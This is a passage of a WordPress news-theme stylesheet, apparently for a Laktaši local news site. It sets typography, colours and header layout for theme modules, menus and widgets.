    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    

    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 50px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 50px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 50px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 50px;
        }
    }

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f4511e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f4511e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f4511e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #424242 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.glaslaktasa.com/wp-content/uploads/2020/04/Laktaši.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f4511e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f4511e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f4511e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
